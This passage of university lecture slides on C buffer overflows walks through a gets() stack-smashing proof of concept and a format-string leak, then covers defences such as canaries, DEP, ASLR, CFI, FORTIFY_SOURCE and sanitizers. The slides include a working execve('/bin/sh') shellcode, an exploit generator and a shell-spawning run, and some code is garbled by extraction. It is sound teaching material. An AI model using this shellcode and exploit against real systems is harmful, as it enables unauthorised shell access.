	- then prints "Hello <username>\n" using 3 **printf** calls  $\overline{O}$

## A simple example (2)

```
#include <stdio.h>
int main(int argc, char**argv) {
   char name[128];
   printf("What's your name?\n");
   gets(name);
   printf("Hello %s!\n");
   return 0;
}
```
**hello.o: In function `main': hello.c:(.text+0x1a): warning: the `gets' function is dangerous and should not be used. compiler warning!**

Compiler warns us that the **gets "is dangerous and should not be used"!**

## A simple example (2)

```
#include <stdio.h>
int main(int argc, char**argv) {
   char name[128];
   printf("What's your name?\n");
   gets(name);
   printf("Hello %s!\n");
   return 0;
}
```
#### **execution with crash**

```
What's your name?
1234567890123456789012345678901234567890
Hello 12345678901234567890…12345678901234567890
Segmentation fault (core dumped)
```
- gets call easily leads to a buffer overflow
	- $\circ$  gets will read input until a newline ('\n'), doing so without internal information of the size of the input buffer; gets receives a pointer to the buffer, not the buffer length information
	- o the buffer overflow normally causes a crash ("segmentation fault")  $-$  not a good thing, but in any case "just" a crash

## Stack smashing attack — outline



- Call to gets may be exploited with malicious input that:
	- fills the buffer with code with a NOP sled (sequence of NOPs) plus "shell  $\Omega$ code" to open a system shell
	- NOP sled is useful because we may only know the whereabouts of name approximately.
	- modifies the return address of main to jump to the (NOP sled and then in  $\overline{O}$ sequence) the "shell code" instructions.
- **Shell code?** Easy to obtain online.
- **Challenge:** overwrite the RA with the address of **name** var (or 17 approximately)?

## Example shell code

```
 // Goal is to execute execve("/bin/sh", ["/bin/sh", 0], 0)
 // We need to set rax = 0x3b, rsi = ["/bin/sh", 0], rdx = 0
 section .text
         global _start
 _start:
         xor rdx, rdx # rdx = 0 (3rd parameter)
         mov qword '//bin/sh', rbx # prepare 1st argument
         shr $0x8, %rbx # shift 8 bits => "/bin/sh\0"
         push rbx # push "/bin/sh\0" to the stack
         mov rsp, rdi # get it on rdi (1st parameter)
         push rax # push 0 (2nd array argument referenced by rsi)
         push rdi # push "/bin/sh\0" (1st array argument)
         mov rsp, rsi # point rsi (2nd argument) to the stack pointer
         mov $0x3b,al # low 8 bytes of rax - code for execve syscall 
         syscall
```
4831d248bb2f2f62696e2f736848c1eb08534889e750574889e6b03b0f05

- **Size: only 30 bytes.**
- Carefully crafted not to contain null (0) values. **Q:** Why?
- Source (my comments in bold): [http://shell-storm.org/shellcode/files/](http://shell-storm.org/shellcode/files/shellcode-603.php) 18 [shellcode-603.php](http://shell-storm.org/shellcode/files/shellcode-603.php)
- 

# Shell code (2)

```
const unsigned char instructor instructions<sub>[]</sub> =
  "\x48\x31\xd2" // xor %rdx, %rdx
  "\x48\xbb\x12f\x2f\x62\x69\x6e\x12f\x1868" // mov $0x68732f6e69622f2f, %rbx
  "\x48\x1\xeb\1808" // shr $0x8, %rbx
  ''\x53" // push %rbx
  "\x48\x89\xe7" // mov *\r5p, *rdi''\x50" // push %rax
  ''\x57'' // push %rdi
  "\x48\x89\xe6" // mov 8rsp, 8rsi"\abla \times b0\x3b" // mov \sin \theta, \sin \theta"\x0f\tx05"; // syscall
. . .
puts("The shell code will now execute ...");
(*(void (*)()) instructions)(); //
```

```
$ ./shellcode.bin e
The shell code will now execute ...
$ pwd 
/home/edrdo/qses-buffer-overflow-examples/qses_stack_smashing
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
…
```
- Just a test: explicity-triggered execution works!
- $_{19}$   $\blacksquare$  We get a shell.

### Guessing the return address? Using gdb

```
Breakpoint 1, main () at hello.c:4
4 puts("What's your name?");
(gdb) p (void*) name
$1 = (void *) 0x7ffffff6410(gdb) p $rbp - (void*) name
$2 = 128(gdb) p *(void**)($rbp+8)
$3 = (void *) 0x7ffff7a32f45 <  libc start main+245>
```
- Using gdb we can see that:
	- **0x7fffffffe410** is an approximate address for name address differs in debug mode from real execution, and in real execution according to env. variables for example
	- **name + 128 = %rbp**
	- **RA = name + 134.**
	- … but how to get an idea of the address of name without using gdb?
- In a real attack, without direct access to source code or ability to use gdb:
	- **Brute force:** try a lot of different values.
	- We can use the format string vulnerability to get an idea of the region of memory.
- Let's just cheat since in this case, since we have the code at hand by adding a **printf** for the address of **name** and generating an exploit based on it.

## Exploit generation & execution

shellcode.c (exploit generation part)

```
 long address;
         int len, nops,c;
 . . .
        for (int i = 0; i < nops; i++) fputc(NOP OPCODE, stdout);
         fwrite(instructions, 1, SHELLCODE_LENGTH, stdout);
        for (int i = nops + SHELLCODE LENGTH; i < len; i++) fputc(NOP OPCODE, stdout);
        fwrite(&address, 1, sizeof(address), stdout);
        fputc('\n',stdout);
        fflush(stdout);
```


**\$ ./shellcode.bin x 0x7fffffffe410 134 20 > xploit.bin \$ (cat xploit.bin; cat) | ./hello.bin** What's your name? Hello, H1?H?//bin/shH?SH?? PWH??;XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX`????! **uname**  *Linux* **pwd** */home/edrdo/bo*

## Some famous attacks

### ■ <u>[Morris Worm](http://www.computerhistory.org/timeline/networking-the-web/#169ebbe2ad45559efbc6eb35720646a8)</u> (1990)

- "Accidental" attack caused DoS brought down much of the (then-small) Internet
- More info here: ["The Internet Worm Program:](http://spaf.cerias.purdue.edu/tech-reps/823.pdf)  $\overline{O}$ [An Analysis"](http://spaf.cerias.purdue.edu/tech-reps/823.pdf), E. H. Spafford (page 9 for stackbased overflow details)
- Named after **[Robert T. Morris](https://pdos.csail.mit.edu/~rtm/)**, convicted at  $\overline{O}$ the time. He is now a professor at MIT !
- **Other famous attacks:** 
	- o [Code Red worm](http://www.caida.org/research/security/code-red/coderedv2_analysis.xml)
	- o [SQL Slammer](https://en.wikipedia.org/wiki/SQL_Slammer)
- Interesting historical account (until 2009):  $\blacksquare$ ["Memory Corruption Attacks The \(almost\)](https://media.blackhat.com/bh-us-10/whitepapers/Meer/BlackHat-USA-2010-Meer-History-of-Memory-Corruption-Attacks-wp.pdf) [Complete History",](https://media.blackhat.com/bh-us-10/whitepapers/Meer/BlackHat-USA-2010-Meer-History-of-Memory-Corruption-Attacks-wp.pdf) Haron Meer, Black Hat USA 2010



#### **Robert T. Morris**

In 1990, Robert T. Morris (then 25 years old) was the first person convicted under the "Computer Fraud and Abuse Act" after he created the first worm to have a major effect on real-world computer systems. It brought down much of the Internet and related networks for days. Morris apologized in 2008, saying he'd sought to estimate the Internet's size, not cause harm.

## Variation: format-string vulnerability

```
#include <stdio.h>
int main(int argc, char**argv) {
   char name[32];
   gets(name);
   printf("Hello ");
   printf(name);
  printf("\n\n\in');
   return 0;
}
```
**hello.c:7:3: warning: format not a string literal and no format arguments [-Wformat-security] printf(name);**

**compiler warnings**

**hello.o: In function `main': hello.c:(.text+0x1a): warning: the `gets' function is dangerous and should not be used.**

■ Compiler warns us about:

- the use of gets ("is dangerous and should not be used")  $\mathbf O$
- but also about the second **printf** call, that takes name as  $\overline{O}$ argument (why so?)

# Variation (2)

```
#include <stdio.h>
int main(int argc, char**argv) {
   char name[32];
   gets(name);
   printf("Hello ");
   printf(name);
  printf("\n\n\in');
   return 0;
}
```
**execution leaking information in the stack**

```
What's your name?
%p %p %p
Hello 0x400720 0x7ffff7dd59e0 0x206f6c6c
```
- [CWE-134](https://cwe.mitre.org/data/definitions/134.html): "Use of Externally-Controlled Format String", commonly known as **format-string vulnerability! We introduce a "format string" for name! The printf** call looks up the arguments for "print-out" even if there are really none, causing memory to be dumped and possibly overwritten.
- Information disclosure of memory contents itself may be helpful for stack-smashing attack.
- But printf may also write onto the stack (%n modifier) see "**[Exploiting Format](https://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf)**  24 **[String Vulnerabilities](https://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf)**", by "scut" and "team teso", 2001
- 

### Beyond stack-smashing — brief reference

- Simple proof-of-concept where things were made too easy. A **number of protections were disabled (discussed next).** 
	- Stack protections (canaries) are disabled!
	- $\circ$  NX/DEP protection data  $-$  the stack is executable
	- ASLR disabled addresses are predictable on every run

### **return-to-libc attacks**:

when stack is not executable, try to change return address to interesting libc code, e.g. a call to system

### **ROP chains**

- ROP chains manipulate the stack (but do no execute code on it) to execute small code fragments ("gadgets") in a chain with malicious purpose.
- Gadgets are collected from code that is marked as executable, for  $\circ$ instance glibc fragments. Tools like Ropper help in this purpose.

## ROP chains — illustration

- Gadget1 is executed and returns
- Gadget2 is executed and returns
- Gadget3 is executed and returns
- And so on until all instructions that you want are executed
- So, the real execution is:





- [Source: "An introduction to the Return Oriented Programming and ROP chain](http://shell-storm.org/talks/ROP_course_lecture_jonathan_salwan_2014.pdf) [generation](http://shell-storm.org/talks/ROP_course_lecture_jonathan_salwan_2014.pdf)", J. Salwan, Univ. Bordeaux
- See also: "[Return-Oriented Programming: Systems, Languages, and](https://dl.acm.org/citation.cfm?id=2133377) 26 **[Applications](https://dl.acm.org/citation.cfm?id=2133377)**", Roemer et al., ACM TISSEC, 2012

# Handling buffer overflows

# memory protections

## Memory protections

### **Prevention of buffer overflows**

- Use of stack canaries
- Data execution prevention /non-executable flag (DEP/NX)  $\overline{O}$
- Address Space Layout Randomization (ASLR)  $\mathbf O$

## Using canaries

### ■ Stack corruption detection

- Protect the stack with a canary value.
- On return, canary is checked causing termination if value differs.  $\mathbf{O}$
- **It does not protect against local variable overriding!**
- **Mechanism can be defeated if canary is known or can be guessed**
	- Canary is constant :) or generated with a PRNG that is weak or whose seed can be  $\Omega$ guessed. Cryptographic-strength PRNG makes this harder
- ... or if attacker finds a way to determine the canary's position and read **its value from the stack.**
- **Performance overhead**
	- extra code required per function call, even if compiler tries to be smart / developer has a choice of options, e.g. e.g. GCC has several **[-fstack-protector-XXXX flavors](https://gcc.gnu.org/onlinedocs/gcc-7.2.0/gcc/Instrumentation-Options.html#index-fstack-protector)** (see next slide)
- There are memory protections that can enabled **for the heap too,** e.g, also [in](https://www.gnu.org/software/libc/manual/html_node/Heap-Consistency-Checking.html) **[GCC](https://www.gnu.org/software/libc/manual/html_node/Heap-Consistency-Checking.html)**

canary return address frame pointer (RBP) local variables

## Stack protections — GCC

- Our examples have been compiled so far using the **-fno-stackprotector** switch, that disables stack canaries.
	- Older **GCC** versions (e.g. tested on 5.3) doesn't really require the switch, as it does not emit code for stack canaries. Recent versions (e.g. 7.3) do so by default. Recent versions of the **clang** compiler also do.
- Some GCC stack protection settings (also typically accepted in clang):
	- **-fstack-protector**: stack protection added for "*vulnerable objects"*, including "*functions that call alloca and functions with buffers larger than 8 bytes*" (from the GCC 7.3 manual)
	- **-fstack-protector-strong**: "*includes additional functions to be protected*", e.g. "*those that have local array definitions*"
	- **-fstack-protector-all:** protects all functions
	- **-fstack-protector-explicit**: "only protects those functions which have the stack protect attribute.

### Example stack protection code generated by GCC (5.3)

**gcc -fstack-protector …**

```
main:
  # On entry
  pushq %rbp
  movq %rsp, %rbp
   subq $144, %rsp
  movq %fs:40, %rax # Canary value onto rax
  movq %rax, -8(%rbp) # pushed onto the stack
   ... 
   # On exit
  movq -8(%rbp), %rdx # pops canary location
  xorq %fs:40, %rdx # compare with original value
  je .L3
  call __stack_chk_fail # stack check failed
.L3:
  leave # normal return
   ret
```
## Data execution prevention (DEP)

- Our code has also been compiled with the **-z execstack** switch, passed on to the GNU program linker (ld)
	- This lets data the stack and heap segments be executable.  $\overline{O}$
	- The NX (non-executable) bit is set for these memory segments.  $\overline{O}$
- Provided canaries can be defeated, return-to-libc / ROP attacks are feasible.

### Address-space layout randomisation (ASLR)

### **B** ASLR

- OS randomly arrange positions of key areas in the memory layout (stack, heap, data, code) including library code.
- Addresses of variables, functions are different on every run of a program.
- This applies to a program but also possibly linked libraries to libc address functions.
- We disabled ASLR (in Linux) by setting the value in /proc/ sys/kernel/randomize va space to 0.
- Benefit  $\blacksquare$ 
	- Adversary cannot rely on fixed memory layout.
	- Brute-forte attacks required in principle; adversary may also rely on  $\circ$ information leaks from the program / ASLR scheme vulnerabilities

# Control flow integrity

- Canaries/NX-bits/ASLR are mechanisms for trying to **detect** / **defeat** control-flow hijack.
- **Control flow integrity** seeks to **ensure** that the control flow of a program is (*really*) as expected:
	- **Functions:** if **f** calls **g** at instruction **I** then when g returns execution resumes (the PC is restored) in f at instruction **I+1**.
	- **More generally:** each control branch taken during program execution (not just function calls/returns) corresponds to the program's intended behavior.
- CFI schemes work by:
	- **determining possible branches statically**, e.g., according to individuaul procedure CFGs, call-graphs.
	- instrumenting code to **verify branches during execution** are as  $\mathsf{O}$ expected

# Control flow integrity (2)



From: "[Control Flow Integrity: Principles, Implementations, and Applications](https://users.soe.ucsc.edu/~abadi/Papers/cfi-tissec-revised.pdf)", M. Abadi et al. , CCS 2005

- CFI instrumentation scheme overview:
	- Maintain a "shadow stack" to monitor control flow through CFI IDs.  $\overline{O}$
	- Branch target locations have associated CFI IDs.  $\overline{O}$
	- Branch instructions push the ID of their target onto the "shadow stack",  $\overline{O}$ that is checked at the branch target.

## Other protections

- "Fortified" source code in libraries
	- o Idea: fortify security-sensitive library calls.
	- o We'll have a brief look at GCC/GLIBC's FORTIFY SOURCE flag.
- **Runtime sanitizers** 
	- o Idea: monitor program execution to detect errors and possibly trap execution.
	- Specially useful during development (there is an inherent runtime overhead).
	- Two example gcc/clang sanitizer plugins: Undefined Behavior Sanitizer, and Address Sanitizer

## The glibc \_FORTIFY\_SOURCE flag

FORTIFY SOURCE (since glibc 2.3.4) Defining this macro causes some lightweight checks to be performed to detect some buffer overflow errors when employing various string and memory manipulation functions (for example, memcpy(3), memset(3), stpcpy(3), strcpy(3), strncpy(3),  $struct(3)$ ,  $struct(3)$ ,  $sprint(3)$ ,  $sprint(3)$ ,  $sprint(3)$ ,  $vsprint(3)$ ,  $vsnprintf(3)$ , gets $(3)$ , and wide character variants thereof).

- We may employ glibc's \_FORTIFY\_SOURCE.
- During compilation:
	- Signals buffer overflows over variables with size known at compile-time.
- **During execution:** 
	- Performs runtime checks that also try to detect buffer overflows.
- **Let us take a look at an example from "Enhance application** security with FORTIFY SOURCE", Siddharth Sharma, Red Hat blogs

## glibc's \_FORTIFY\_SOURCE flag (2)

```
 // Known size for both source and destination
  char buffer[5]; 
 . . .
```
strcpy(buffer,"deadbeef");

```
$ gcc -D_FORTIFY_SOURCE=1 -O fortify_test.c -o fortify_test
In file included from /usr/include/string.h:635:0,
                 from fortify_test.c:9:
In function 'strcpy',
    inlined from 'main' at fortify_test.c:16:3:
/usr/include/bits/string3.h:110:10: warning: call to 
 builtin strcpy chk will always overflow destination buffer
  return builtin strcpychk ( dest, src, bos
 dest));
```

```
$ ./fortify_test
Buffer Contains: `???? , Size Of Buffer is 5
*** buffer overflow detected ***: ./fortify test terminated
======= Backtrace: =========
/lib64/libc.so.6(+0x77de5)[0x7ffff7a92de5]
```
In this example the buffer overflow is detected at compile-time, given that the size of involved buffers and data contents can be deduced. The buffer overflow is also signalled during execution.

## gcc's FORTIFY\_SOURCE flag (3)

```
 char buffer[5]; // known size
 strcpy(buffer, argv[1]); // argv[1] size not known
```
**\$ gcc -D\_FORTIFY\_SOURCE=1 -O fortify\_test2.c -o fortify\_test2**

```
$ ./fortify_test2 abcd
$ ./fortify_test2 abcde
*** buffer overflow detected ***: ./fortify test2 terminated
======= Backtrace: =========
/lib64/libc.so.6(+0x77de5)[0x7ffff7a92de5]
/lib64/libc.so.6(__fortify_fail+0x37)
. . .
./fortify_test2[0x400499]
```
In this example there are no warnings at compile-time, given that the size of the program argument string is only known at runtime.

But the size of the destination buffer is known, hence the buffer overflow can be detected at runtime. Under the hood The **strcpy(buffer,argv[1])** call is replaced by **strcpy\_chk(buffer, argv[1], 5)**

## Undefined Behavior Sanitizer

```
 int sum = 0;
 int numbers[N];
for (int i = 0; i <= N; i++)
 sum += numbers[i];
```
**stack\_overflow.c:9:12: runtime error: index 5 out of bounds for type 'int [5]' SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior stack\_overflow.c:9:12 in Abort trap: 6**

- **[UBSan](https://clang.llvm.org/docs/UndefinedBehaviorSanitizer.html)** is a gcc/clang plugin for detecting undefined behavior during execution of a program.
	- enabled using -fsanitize=undefined switch during compilation
	- undefined behavior errors are reported during execution, but program execution is also halted if -fno-sanitize-recover is specified during compilation
- The array overflow example we saw previously is now signalled.

## Undefined Behavior Sanitizer (2)

```
int flawed_function(Foo* pointer) {
   int v = pointer -> data; // dereference before check
  if (pointer == NULL) // actual check
     return -1;
   return v; 
}
int main(int argc, char** argv) {
  printf("result = %d\n", flawed_function(NULL)); // What to expect?
   return 0;
}
```
null pointer deref.c:8:22: runtime error: member access within null pointer of type 'Foo' SUMMARY: **UndefinedBehaviorSanitizer**: undefined-behavior null\_pointer\_deref.c:8:22 in Abort trap: 6

- **[UBSan](https://clang.llvm.org/docs/UndefinedBehaviorSanitizer.html)** is a gcc/clang plugin for detecting undefined behavior during execution of a program.
	- enabled using -fsanitize=undefined switch during compilation
	- undefined behavior errors are reported during execution, but program execution is also halted if -fno-sanitize-recover is specified during compilation
- The null-pointer dereference example we saw previously now always halts (regardless of whether optimisation is turned on or off).

## Address Sanitizer

```
 int n; unsigned char *a, *b;
n = \cdot \cdot \cdota = (char<sup>*</sup>) malloc(n); // allocate memory for a
memset(a, 'x', n); // set all positions to 'x'
free(a); \sqrt{2} free memory
 // a is now a dangling reference (to freed up memory)
b = (char<sup>*</sup>) malloc(2<sup>*</sup>n); // allocate memory for b
 printf("a == b ? %s\n", a == b ? "yes" : "no");
 memset(b, 'X', 2*n); // set all positions to 'X'
 memset(a, 'x', n); // use-after-free
free(a); \frac{1}{2} // double free! (and what about b?)
```
==17390==ERROR: **AddressSanitizer**: heap-use-after-free on address 0x6020000000d0 at pc 0x000106cf1fa6 bp 0x7ffee8f0def0 sp 0x7ffee8f0dee8

### ■ [AddressSanitizer](https://github.com/google/sanitizers/wiki/MemorySanitizer) is a runtime memory error detector.

# Handling buffer overflows

# secure programming

## Secure programming

### ■ Secure programming techniques

- Argument validation / defensive programming
- Avoid inherently dangerous API calls / use safe variants of  $\overline{O}$ those, in particular string manipulation functions in C
- Manage dynamically allocated (heap) memory correctly

 $O_{\dots}$ 

- Established advice for secure programming
	- o **[SEI CERT C Coding Standard](https://www.securecoding.cert.org/confluence/display/c/SEI+CERT+C+Coding+Standard)**
- **Number 1 Validation:** Use code reviewing tools and testing to find vulnerabilities and fix them

## Insecure API calls

- Examples of C functions involving string manipulation
	- For input/ouput: gets scanf fscanf  $\overline{O}$
	- General string manipulation: strcpy strcat sprintf  $\overline{O}$
- Some of these calls have bounded-length variants
	- A length argument indicates the maximum amount of memory to  $\overline{O}$ consider
	- Examples: fgets strncpy snprintf
- Bounded-length variants are not entirely safe, e.g.
	- No guarantee of null-termination for the target buffer.  $\overline{O}$
	- Undefined behavior when buffers overlap  $\overline{O}$

## C11 - ISO/IEC TR 24731

From: http://en.cppreference.com/w/c/string/byte/strncpy

### strncpy, strncpy s



- 2) Same as (1), except that the function does not continue writing zeroes into the destination array to pad up to count, it stops after writing the terminating null character (if there was no null in the source, it writes one at dest [count] and then stops). Also, the following errors are detected at runtime and call the currently installed constraint handler function:
	- src or dest is a null pointer
	- destsz or count is zero or greater than RSIZE MAX
	- count is greater or equal destsz, but destsz is less or equal strnlen s(src, count), in other words, truncation would occur
	- overlap would occur between the source and the destination strings
	- A safer set functions in C11 **[ISO/IEC TR 24731](https://arxiv.org/abs/0906.2512)**
	- Further reference:
